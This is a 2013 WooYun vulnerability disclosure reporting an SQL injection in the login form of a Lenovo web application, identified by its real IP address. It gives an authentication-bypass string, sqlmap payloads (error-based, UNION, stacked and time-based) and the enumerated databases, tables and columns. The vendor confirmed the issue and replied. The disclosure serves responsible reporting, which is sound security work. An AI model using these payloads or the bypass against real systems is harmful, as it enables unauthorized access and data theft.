漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-039157
漏洞标题:联想某站登录处一个SQL注入漏洞(可万用密码登录)
相关厂商:联想
漏洞作者: 霍大然
提交时间:2013-10-09 09:52
修复时间:2013-11-23 09:53
公开时间:2013-11-23 09:53
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:12
漏洞状态:厂商已经确认
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-10-09: 细节已通知厂商并且等待厂商处理中
2013-10-10: 厂商已经确认,细节仅向厂商公开
2013-10-20: 细节向核心白帽子及相关领域专家公开
2013-10-30: 细节向普通白帽子公开
2013-11-09: 细节向实习白帽子公开
2013-11-23: 细节向公众公开
简要描述:
联想某站登录处一个POST的SQL注入漏洞(可万用密码登录)
详细说明:
问题页面:
http://124.127.255.10:8080/

在登录处输入注入语句用户:admin 'or' '1'='1'直接报错,有戏:
注入点:
http://124.127.255.10:8080/login/login (POST)
Place: POST
Parameter: UserLoginName
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: UserLoginName=wbtqujvk' AND 5341=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(118)+CHAR(103)+CHAR(113)+(SELECT (CASE WHEN (5341=5341) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(105)+CHAR(110)+CHAR(102)+CHAR(113))) AND 'TufU'='TufU&UserLoginPassword=h7m9KvaG
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: UserLoginName=wbtqujvk' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(118)+CHAR(103)+CHAR(113)+CHAR(107)+CHAR(98)+CHAR(109)+CHAR(100)+CHAR(66)+CHAR(108)+CHAR(74)+CHAR(116)+CHAR(88)+CHAR(114)+CHAR(113)+CHAR(105)+CHAR(110)+CHAR(102)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &UserLoginPassword=h7m9KvaG
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: UserLoginName=wbtqujvk'; WAITFOR DELAY '0:0:5'--&UserLoginPassword=h7m9KvaG
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserLoginName=wbtqujvk' WAITFOR DELAY '0:0:5'--&UserLoginPassword=h7m9KvaG
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
available databases [18]:
[*] copy_rtc
[*] distribution
[*] master
[*] model
[*] msdb
[*] RCP
[*] ReportServer
[*] ReportServerTempDB
[*] RTC10
[*] RTC3
[*] RTC4
[*] RTC6
[*] RTC7
[*] RTC9
[*] RTC_IM
[*] tempdb
[*] Test
[*] ThinkServer_new
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
Database: ThinkServer_new
[12 tables]
+---------------------+
| TEST |
| T_B_CLIENT |
| T_B_CLIENT |
| T_B_DOCUMENT_TYPE |
| T_B_DOCUMENT_TYPE |
| T_B_MESSAGE_PUSH |
| T_B_PRODUCT |
| T_S_CONFIG |
| T_S_MENU_PERMISSION |
| T_S_MENU_PERMISSION |
| T_S_USER_PERMISSION |
| T_S_USER_PERMISSION |
+---------------------+
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
Database: ThinkServer_new
Table: T_B_CLIENT
[11 columns]
+--------------------+----------+
| Column | Type |
+--------------------+----------+
| CLIENT_ID | int |
| CLIENT_ISENABLE | char |
| CLIENT_NAME | varchar |
| CLIENT_SIZE | varchar |
| CLIENT_UPLOAD_PATH | varchar |
| CLIENT_VERSION | varchar |
| CREATE_TIME | datetime |
| CREATOR | varchar |
| EDIT_TIME | datetime |
| EDITOR | varchar |
| ISDEL | char |
+--------------------+----------+
漏洞证明:
修复方案:
过滤
版权声明:转载请注明来源 霍大然@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2013-10-10 17:57
厂商回复:
感谢您对联想安全做出的贡献!我们将立即评估与修复相关漏洞
最新状态:
暂无